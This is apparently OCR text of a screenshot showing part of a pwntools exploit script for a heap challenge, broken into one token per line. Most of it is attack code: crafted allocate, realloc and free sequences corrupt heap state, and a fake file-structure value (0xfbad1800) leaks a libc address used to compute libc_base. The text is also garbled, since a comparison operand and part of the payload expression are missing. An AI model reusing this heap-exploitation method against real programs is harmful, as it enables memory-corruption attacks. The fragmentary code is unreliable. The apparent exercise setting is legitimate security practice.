
free
(
1
)
realloc
(
0
,
0
,
""
)
realloc
(
0
,
0x38
,
b
"
\x60\xa7
"
)
# gdb.attach(io, """b menu
# b read_input
# """)
allocate
(
1
,
0x48
,
"E"
)
realloc
(
1
,
0x18
,
"E"
)
free
(
1
)
realloc
(
0
,
0x18
,
"E"
*
0x10
)
free
(
0
)
# gdb.attach(io, "b menu")
allocate
(
0
,
0x48
,
p64
(
0xfbad1800
)
+
p64
(
0
)
*
2
+
if
len
(
io
.
recvuntil
(
"leak:"
,
timeout
=
1
))
==
log
.
debug
(
"failed"
)
return
libc_base
=
u64
(
io
.
recv
(
8
))
-
0x1E5700